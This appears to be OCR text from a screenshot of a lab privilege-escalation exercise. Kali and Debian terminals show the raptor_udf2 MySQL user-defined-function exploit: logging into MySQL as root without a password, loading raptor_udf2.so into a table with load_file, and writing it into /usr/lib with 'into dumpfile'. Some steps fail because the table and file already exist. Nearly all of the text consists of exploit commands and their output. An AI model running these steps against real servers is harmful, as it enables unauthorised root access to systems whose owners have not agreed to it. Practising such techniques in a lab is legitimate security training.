 MySQL 4.x/5.0 (Linux) - ...
user@debian: /usr/lib
user@debian: ~
prevesc - File Manager
03:03 AM
74%
user@debian: /usr/lib
File Actions Edit View Help
libxml2.so.2
libxml2.so.2.7.8
libxslt.so.1
libxslt.so.1.1.26
libz.a
libz.so
libz.so.1
libz.so.1.2.3.4
locale
locate
man-db
Mcrt1.o
mime
mysql
nmap
openssh
perl
perl5
pkgconfig
pt_chown
python2.4
python2.5
python2.6
raptor_udf2.so
rsyslog
sasl2
Scrt1.o
sftp-server
ssl
sudo
tasksel
tc
x86_64-linux-gnu
user@debian:/usr/lib$ rm raptor_udf2.so
rm: cannot remove `raptor_udf2.so': Permission denied
user@debian:/usr/lib$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
ERROR 1050 (42S01): Table 'foo' already exists
mysql> select * table
-> ^CCtrl-C -- exit!
Aborted
user@debian:~$ ^C
user@debian:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 40
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/raptor_udf2.so' already exists
mysql>